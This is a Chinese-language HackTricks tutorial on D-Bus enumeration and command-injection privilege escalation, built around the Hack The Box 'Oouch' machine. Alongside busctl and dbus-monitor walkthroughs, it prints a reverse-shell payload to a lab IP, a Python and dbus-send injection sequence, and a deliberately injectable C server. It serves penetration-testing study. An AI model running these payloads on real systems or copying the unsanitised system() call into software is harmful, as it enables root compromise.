22 KiB
D-Bus枚举 & 命令注入提权
{% hint style="success" %}
学习并练习AWS黑客: HackTricks培训AWS红队专家(ARTE)
HackTricks培训AWS红队专家(ARTE)
学习并练习GCP黑客: HackTricks培训GCP红队专家(GRTE)
HackTricks培训GCP红队专家(GRTE)
支持HackTricks
- 检查订阅计划!
- 加入 💬 Discord群组 或 电报群组 或 关注我们的Twitter 🐦 @hacktricks_live.
- 通过向HackTricks和HackTricks Cloud github仓库提交PR来分享黑客技巧。
GUI枚举
在Ubuntu桌面环境中,D-Bus被用作进程间通信(IPC)中介。在Ubuntu上,观察到多个消息总线的并发操作:系统总线,主要由特权服务用于公开系统范围内相关服务,以及每个已登录用户的会话总线,仅公开对该特定用户有关的服务。这里的重点主要是系统总线,因为它与以更高权限(例如root)运行的服务相关联,我们的目标是提升权限。值得注意的是,D-Bus的架构在每个会话总线上都使用一个“路由器”,负责根据客户端为希望通信的服务指定的地址重定向客户端消息到适当的服务。
D-Bus上的服务由它们公开的对象和接口定义。对象可以类比于标准OOP语言中的类实例,每个实例由一个对象路径唯一标识。这个路径,类似于文件系统路径,唯一标识服务公开的每个对象。用于研究目的的一个关键接口是org.freedesktop.DBus.Introspectable接口,具有一个方法,Introspect。该方法返回对象支持的方法的XML表示,重点是方法,而省略属性和信号。
为了与D-Bus接口通信,使用了两个工具:一个名为gdbus的CLI工具,用于在脚本中轻松调用D-Bus公开的方法,以及D-Feet,一个基于Python的GUI工具,旨在枚举每个总线上可用的服务,并显示每个服务中包含的对象。
sudo apt-get install d-feet


在第一张图片中显示了在D-Bus系统总线上注册的服务,特别是在选择了系统总线按钮后,org.debin.apt 被特别标记出来。D-Feet查询此服务的对象,显示了所选对象的接口、方法、属性和信号,如第二张图片所示。还详细列出了每个方法的签名。
一个值得注意的特点是显示了服务的进程ID(pid)和命令行,有助于确认服务是否以提升的特权运行,这对于研究的相关性很重要。
D-Feet还允许方法调用:用户可以输入Python表达式作为参数,D-Feet会将其转换为D-Bus类型后传递给服务。
但需要注意的是有些方法在允许我们调用它们之前需要进行身份验证。我们将忽略这些方法,因为我们的目标是在首次不需要凭据的情况下提升我们的权限。
还要注意,一些服务会查询另一个名为org.freedeskto.PolicyKit1的D-Bus服务,以确定用户是否被允许执行某些操作。
命令行枚举
列出服务对象
可以使用以下命令列出已打开的D-Bus接口:
busctl list #List D-Bus interfaces
NAME PID PROCESS USER CONNECTION UNIT SE
:1.0 1 systemd root :1.0 init.scope -
:1.1345 12817 busctl qtc :1.1345 session-729.scope 72
:1.2 1576 systemd-timesyn systemd-timesync :1.2 systemd-timesyncd.service -
:1.3 2609 dbus-server root :1.3 dbus-server.service -
:1.4 2606 wpa_supplicant root :1.4 wpa_supplicant.service -
:1.6 2612 systemd-logind root :1.6 systemd-logind.service -
:1.8 3087 unattended-upgr root :1.8 unattended-upgrades.serv… -
:1.820 6583 systemd qtc :1.820 user@1000.service -
com.ubuntu.SoftwareProperties - - - (activatable) - -
fi.epitest.hostap.WPASupplicant 2606 wpa_supplicant root :1.4 wpa_supplicant.service -
fi.w1.wpa_supplicant1 2606 wpa_supplicant root :1.4 wpa_supplicant.service -
htb.oouch.Block 2609 dbus-server root :1.3 dbus-server.service -
org.bluez - - - (activatable) - -
org.freedesktop.DBus 1 systemd root - init.scope -
org.freedesktop.PackageKit - - - (activatable) - -
org.freedesktop.PolicyKit1 - - - (activatable) - -
org.freedesktop.hostname1 - - - (activatable) - -
org.freedesktop.locale1 - - - (activatable) - -
连接
来自维基百科: 当一个进程建立到总线的连接时,总线会为该连接分配一个特殊的总线名称,称为 唯一连接名称。这种类型的总线名称是不可变的——只要连接存在,就保证不会更改,更重要的是,在总线的生命周期内不能被重用。这意味着即使同一进程关闭与总线的连接并创建新连接,也不会有其他连接分配到这样的唯一连接名称。唯一连接名称很容易识别,因为它们以—否则被禁止的—冒号字符开头。
服务对象信息
然后,您可以通过以下方式获取有关接口的一些信息:
busctl status htb.oouch.Block #Get info of "htb.oouch.Block" interface
PID=2609
PPID=1
TTY=n/a
UID=0
EUID=0
SUID=0
FSUID=0
GID=0
EGID=0
SGID=0
FSGID=0
SupplementaryGIDs=
Comm=dbus-server
CommandLine=/root/dbus-server
Label=unconfined
CGroup=/system.slice/dbus-server.service
Unit=dbus-server.service
Slice=system.slice
UserUnit=n/a
UserSlice=n/a
Session=n/a
AuditLoginUID=n/a
AuditSessionID=n/a
UniqueName=:1.3
EffectiveCapabilities=cap_chown cap_dac_override cap_dac_read_search
cap_fowner cap_fsetid cap_kill cap_setgid
cap_setuid cap_setpcap cap_linux_immutable cap_net_bind_service
cap_net_broadcast cap_net_admin cap_net_raw cap_ipc_lock
cap_ipc_owner cap_sys_module cap_sys_rawio cap_sys_chroot
cap_sys_ptrace cap_sys_pacct cap_sys_admin cap_sys_boot
cap_sys_nice cap_sys_resource cap_sys_time cap_sys_tty_config
cap_mknod cap_lease cap_audit_write cap_audit_control
cap_setfcap cap_mac_override cap_mac_admin cap_syslog
cap_wake_alarm cap_block_suspend cap_audit_read
PermittedCapabilities=cap_chown cap_dac_override cap_dac_read_search
cap_fowner cap_fsetid cap_kill cap_setgid
cap_setuid cap_setpcap cap_linux_immutable cap_net_bind_service
cap_net_broadcast cap_net_admin cap_net_raw cap_ipc_lock
cap_ipc_owner cap_sys_module cap_sys_rawio cap_sys_chroot
cap_sys_ptrace cap_sys_pacct cap_sys_admin cap_sys_boot
cap_sys_nice cap_sys_resource cap_sys_time cap_sys_tty_config
cap_mknod cap_lease cap_audit_write cap_audit_control
cap_setfcap cap_mac_override cap_mac_admin cap_syslog
cap_wake_alarm cap_block_suspend cap_audit_read
InheritableCapabilities=
BoundingCapabilities=cap_chown cap_dac_override cap_dac_read_search
cap_fowner cap_fsetid cap_kill cap_setgid
cap_setuid cap_setpcap cap_linux_immutable cap_net_bind_service
cap_net_broadcast cap_net_admin cap_net_raw cap_ipc_lock
cap_ipc_owner cap_sys_module cap_sys_rawio cap_sys_chroot
cap_sys_ptrace cap_sys_pacct cap_sys_admin cap_sys_boot
cap_sys_nice cap_sys_resource cap_sys_time cap_sys_tty_config
cap_mknod cap_lease cap_audit_write cap_audit_control
cap_setfcap cap_mac_override cap_mac_admin cap_syslog
cap_wake_alarm cap_block_suspend cap_audit_read
列出服务对象的接口
您需要有足够的权限。
busctl tree htb.oouch.Block #Get Interfaces of the service object
└─/htb
└─/htb/oouch
└─/htb/oouch/Block
检查服务对象的接口
请注意,在此示例中,使用tree参数选择了最新发现的接口(请参阅前一节):
busctl introspect htb.oouch.Block /htb/oouch/Block #Get methods of the interface
NAME TYPE SIGNATURE RESULT/VALUE FLAGS
htb.oouch.Block interface - - -
.Block method s s -
org.freedesktop.DBus.Introspectable interface - - -
.Introspect method - s -
org.freedesktop.DBus.Peer interface - - -
.GetMachineId method - s -
.Ping method - - -
org.freedesktop.DBus.Properties interface - - -
.Get method ss v -
.GetAll method s a{sv} -
.Set method ssv - -
.PropertiesChanged signal sa{sv}as - -
注意接口htb.oouch.Block的方法.Block(我们感兴趣的方法)。其他列的"s"可能表示它期望一个字符串。
监视/捕获接口
拥有足够的特权(仅具有send_destination和receive_sender特权是不够的)可以监视 D-Bus 通信。
为了监视一个通信,您将需要成为root用户。如果您仍然发现无法成为root,请查看https://piware.de/2013/09/how-to-watch-system-d-bus-method-calls/和https://wiki.ubuntu.com/DebuggingDBus
{% hint style="warning" %} 如果您知道如何配置一个 D-Bus 配置文件以允许非 root 用户嗅探通信,请与我联系! {% endhint %}
监视的不同方式:
sudo busctl monitor htb.oouch.Block #Monitor only specified
sudo busctl monitor #System level, even if this works you will only see messages you have permissions to see
sudo dbus-monitor --system #System level, even if this works you will only see messages you have permissions to see
在以下示例中,监视接口 htb.oouch.Block 并通过错误通信发送了消息 "lalalalal":
busctl monitor htb.oouch.Block
Monitoring bus message stream.
‣ Type=method_call Endian=l Flags=0 Version=1 Priority=0 Cookie=2
Sender=:1.1376 Destination=htb.oouch.Block Path=/htb/oouch/Block Interface=htb.oouch.Block Member=Block
UniqueName=:1.1376
MESSAGE "s" {
STRING "lalalalal";
};
‣ Type=method_return Endian=l Flags=1 Version=1 Priority=0 Cookie=16 ReplyCookie=2
Sender=:1.3 Destination=:1.1376
UniqueName=:1.3
MESSAGE "s" {
STRING "Carried out :D";
};
过滤所有噪音
如果总线上有太多信息,可以传递一个匹配规则,如下所示:
dbus-monitor "type=signal,sender='org.gnome.TypingMonitor',interface='org.gnome.TypingMonitor'"
多个规则可以被指定。如果消息符合_任何_规则中的一个,该消息将被打印出来。就像这样:
dbus-monitor "type=error" "sender=org.freedesktop.SystemToolsBackends"
dbus-monitor "type=method_call" "type=method_return" "type=error"
查看D-Bus文档以获取有关匹配规则语法的更多信息。
更多
busctl还有更多选项,在这里找到所有选项。
易受攻击的场景
作为主机“oouch”中的用户qtc,您可以在/etc/dbus-1/system.d/htb.oouch.Block.conf中找到一个意外的D-Bus配置文件:
<?xml version="1.0" encoding="UTF-8"?> <!-- -*- XML -*- -->
<!DOCTYPE busconfig PUBLIC
"-//freedesktop//DTD D-BUS Bus Configuration 1.0//EN"
"http://www.freedesktop.org/standards/dbus/1.0/busconfig.dtd">
<busconfig>
<policy user="root">
<allow own="htb.oouch.Block"/>
</policy>
<policy user="www-data">
<allow send_destination="htb.oouch.Block"/>
<allow receive_sender="htb.oouch.Block"/>
</policy>
</busconfig>
根据先前的配置,请注意您需要作为用户root或www-data来发送和接收信息通过这个 D-BUS 通信。
作为 Docker 容器 aeb4525789d8 中的用户 qtc,您可以在文件 /code/oouch/routes.py 中找到一些与 dbus 相关的代码。以下是有趣的代码:
if primitive_xss.search(form.textfield.data):
bus = dbus.SystemBus()
block_object = bus.get_object('htb.oouch.Block', '/htb/oouch/Block')
block_iface = dbus.Interface(block_object, dbus_interface='htb.oouch.Block')
client_ip = request.environ.get('REMOTE_ADDR', request.remote_addr)
response = block_iface.Block(client_ip)
bus.close()
return render_template('hacker.html', title='Hacker')
正如您所看到的,它正在连接到一个 D-Bus 接口,并将 "client_ip" 发送到 "Block" 函数。
在 D-Bus 连接的另一侧运行着一些 C 编译的二进制代码。这段代码正在监听 D-Bus 连接,接收 IP 地址并通过 system 函数调用 iptables 来阻止给定的 IP 地址。
对 system 的调用故意存在命令注入漏洞,因此像下面这样的有效负载将创建一个反向 shell:;bash -c 'bash -i >& /dev/tcp/10.10.14.44/9191 0>&1' #
利用它
在本页末尾,您可以找到 D-Bus 应用程序的完整 C 代码。在其中,您可以在第 91-97 行之间找到**D-Bus 对象路径和接口名称是如何注册**的。发送信息到 D-Bus 连接时将需要这些信息:
/* Install the object */
r = sd_bus_add_object_vtable(bus,
&slot,
"/htb/oouch/Block", /* interface */
"htb.oouch.Block", /* service object */
block_vtable,
NULL);
另外,在第57行,您可以发现此 D-Bus 通信中注册的唯一方法称为 Block(这就是为什么在接下来的部分中,有效载荷将被发送到服务对象 htb.oouch.Block,接口 /htb/oouch/Block 和方法名 Block):
SD_BUS_METHOD("Block", "s", "s", method_block, SD_BUS_VTABLE_UNPRIVILEGED),
Python
以下 Python 代码将通过 block_iface.Block(runme) 将 payload 发送到 D-Bus 连接的 Block 方法(注意,此代码是从之前的代码块中提取的):
import dbus
bus = dbus.SystemBus()
block_object = bus.get_object('htb.oouch.Block', '/htb/oouch/Block')
block_iface = dbus.Interface(block_object, dbus_interface='htb.oouch.Block')
runme = ";bash -c 'bash -i >& /dev/tcp/10.10.14.44/9191 0>&1' #"
response = block_iface.Block(runme)
bus.close()
busctl 和 dbus-send
dbus-send --system --print-reply --dest=htb.oouch.Block /htb/oouch/Block htb.oouch.Block.Block string:';pring -c 1 10.10.14.44 #'
dbus-send是一个用于向“消息总线”发送消息的工具。- 消息总线 - 系统用来方便应用程序之间通信的软件。它与消息队列相关(消息按顺序排列),但在消息总线中,消息以订阅模式发送,而且非常快速。
- “-system” 标签用于指定这是一个系统消息,而不是会话消息(默认情况下)。
- “--print-reply” 标签用于适当打印我们的消息并以人类可读的格式接收任何回复。
- “--dest=Dbus-Interface-Block” Dbus 接口的地址。
- “--string:” - 我们想要发送到接口的消息类型。有几种格式可以发送消息,如 double、bytes、booleans、int、objpath。在这些格式中,“对象路径” 在我们想要将文件路径发送到 Dbus 接口时很有用。在这种情况下,我们可以使用一个特殊文件(FIFO)来将命令传递给接口,以文件的名称来代表。 “string:;” - 这是再次调用对象路径的地方,我们在那里放置 FIFO 反向 shell 文件/命令。
请注意,在 htb.oouch.Block.Block 中,第一部分(htb.oouch.Block)引用了服务对象,最后一部分(.Block)引用了方法名称。
C 代码
{% code title="d-bus_server.c" %}
//sudo apt install pkgconf
//sudo apt install libsystemd-dev
//gcc d-bus_server.c -o dbus_server `pkg-config --cflags --libs libsystemd`
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <errno.h>
#include <unistd.h>
#include <systemd/sd-bus.h>
static int method_block(sd_bus_message *m, void *userdata, sd_bus_error *ret_error) {
char* host = NULL;
int r;
/* Read the parameters */
r = sd_bus_message_read(m, "s", &host);
if (r < 0) {
fprintf(stderr, "Failed to obtain hostname: %s\n", strerror(-r));
return r;
}
char command[] = "iptables -A PREROUTING -s %s -t mangle -j DROP";
int command_len = strlen(command);
int host_len = strlen(host);
char* command_buffer = (char *)malloc((host_len + command_len) * sizeof(char));
if(command_buffer == NULL) {
fprintf(stderr, "Failed to allocate memory\n");
return -1;
}
sprintf(command_buffer, command, host);
/* In the first implementation, we simply ran command using system(), since the expected DBus
* to be threading automatically. However, DBus does not thread and the application will hang
* forever if some user spawns a shell. Thefore we need to fork (easier than implementing real
* multithreading)
*/
int pid = fork();
if ( pid == 0 ) {
/* Here we are in the child process. We execute the command and eventually exit. */
system(command_buffer);
exit(0);
} else {
/* Here we are in the parent process or an error occured. We simply send a genric message.
* In the first implementation we returned separate error messages for success or failure.
* However, now we cannot wait for results of the system call. Therefore we simply return
* a generic. */
return sd_bus_reply_method_return(m, "s", "Carried out :D");
}
r = system(command_buffer);
}
/* The vtable of our little object, implements the net.poettering.Calculator interface */
static const sd_bus_vtable block_vtable[] = {
SD_BUS_VTABLE_START(0),
SD_BUS_METHOD("Block", "s", "s", method_block, SD_BUS_VTABLE_UNPRIVILEGED),
SD_BUS_VTABLE_END
};
int main(int argc, char *argv[]) {
/*
* Main method, registeres the htb.oouch.Block service on the system dbus.
*
* Paramaters:
* argc (int) Number of arguments, not required
* argv[] (char**) Argument array, not required
*
* Returns:
* Either EXIT_SUCCESS ot EXIT_FAILURE. Howeverm ideally it stays alive
* as long as the user keeps it alive.
*/
/* To prevent a huge numer of defunc process inside the tasklist, we simply ignore client signals */
signal(SIGCHLD,SIG_IGN);
sd_bus_slot *slot = NULL;
sd_bus *bus = NULL;
int r;
/* First we need to connect to the system bus. */
r = sd_bus_open_system(&bus);
if (r < 0)
{
fprintf(stderr, "Failed to connect to system bus: %s\n", strerror(-r));
goto finish;
}
/* Install the object */
r = sd_bus_add_object_vtable(bus,
&slot,
"/htb/oouch/Block", /* interface */
"htb.oouch.Block", /* service object */
block_vtable,
NULL);
if (r < 0) {
fprintf(stderr, "Failed to install htb.oouch.Block: %s\n", strerror(-r));
goto finish;
}
/* Register the service name to find out object */
r = sd_bus_request_name(bus, "htb.oouch.Block", 0);
if (r < 0) {
fprintf(stderr, "Failed to acquire service name: %s\n", strerror(-r));
goto finish;
}
/* Infinite loop to process the client requests */
for (;;) {
/* Process requests */
r = sd_bus_process(bus, NULL);
if (r < 0) {
fprintf(stderr, "Failed to process bus: %s\n", strerror(-r));
goto finish;
}
if (r > 0) /* we processed a request, try to process another one, right-away */
continue;
/* Wait for the next request to process */
r = sd_bus_wait(bus, (uint64_t) -1);
if (r < 0) {
fprintf(stderr, "Failed to wait on bus: %s\n", strerror(-r));
goto finish;
}
}
finish:
sd_bus_slot_unref(slot);
sd_bus_unref(bus);
return r < 0 ? EXIT_FAILURE : EXIT_SUCCESS;
}
{% endcode %}
参考资料
{% hint style="success" %}
学习并练习AWS Hacking: HackTricks 培训 AWS 红队专家 (ARTE)
HackTricks 培训 AWS 红队专家 (ARTE)
学习并练习GCP Hacking:  HackTricks 培训 GCP 红队专家 (GRTE)
HackTricks 培训 GCP 红队专家 (GRTE)
支持 HackTricks
- 检查订阅计划!
- 加入 💬 Discord 群组 或 电报群组 或 关注我们的 Twitter 🐦 @hacktricks_live.
- 通过向 HackTricks 和 HackTricks Cloud github 仓库提交 PR 来分享黑客技巧。